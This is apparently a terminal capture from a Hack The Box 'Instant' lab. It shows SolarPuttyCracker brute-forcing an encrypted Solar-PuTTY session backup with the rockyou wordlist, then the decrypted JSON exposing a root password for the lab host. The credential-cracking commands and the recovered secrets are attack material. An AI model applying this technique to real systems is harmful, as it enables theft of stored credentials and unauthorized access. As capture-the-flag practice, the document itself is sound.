 ┌──(kali㉿kali)-[~/HackTheBox/Instant]
└─$ python3 SolarPuttyCracker/SolarPuttyCracker.py -w /usr/share/wordlists/rockyou.txt sessions-backup.dat
Trying to decrypt using passwords from wordlist...
Decryption successful using password: estrella
[+] DONE Decrypted file is saved in: SolarPutty_sessions_decrypted.txt
┌──(kali㉿kali)-[~/HackTheBox/Instant]
└─$ cat SolarPutty_sessions_decrypted.txt
{
    "Sessions": [
        {
            "Id": "066894ee-635c-4578-86d0-d36d4838115b",
            "Ip": "10.10.11.37",
            "Port": 22,
            "ConnectionType": 1,
            "SessionName": "Instant",
            "Authentication": 0,
            "CredentialsID": "452ed919-530e-419b-b721-da76cbe8ed04",
            "AuthenticateScript": "00000000-0000-0000-0000-000000000000",
            "LastTimeOpen": "0001-01-01T00:00:00",
            "OpenCounter": 1,
            "SerialLine": null,
            "Speed": 0,
            "Color": "#FF176998",
            "TelnetConnectionWaitSeconds": 1,
            "LoggingEnabled": false,
            "RemoteDirectory": ""
        }
    ],
    "Credentials": [
        {
            "Id": "452ed919-530e-419b-b721-da76cbe8ed04",
            "CredentialsName": "instant-root",
            "Username": "root",
            "Password": "12**24nzC!r0c%q12",
            "PrivateKeyPath": "",
            "Passphrase": "",
            "PrivateKeyContent": null
        }
    ],
    "AuthScript": [],
    "Groups": [],
    "Tunnels": [],
    "LogsFolderDestination": "C:\\ProgramData\\SolarWinds\\Logs\\Solar-PuTTY\\SessionLogs"
}